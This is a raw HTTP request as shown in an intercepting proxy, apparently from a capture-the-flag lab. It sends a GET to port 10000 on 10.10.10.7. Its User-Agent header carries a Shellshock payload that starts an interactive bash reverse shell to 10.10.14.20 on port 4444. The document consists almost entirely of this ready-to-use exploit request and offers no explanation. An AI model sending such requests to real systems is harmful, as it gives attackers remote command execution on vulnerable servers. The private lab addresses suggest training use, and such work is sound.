 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.20/4444 0>&1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-ES,es;q=0.9
15 Connection: close
16
17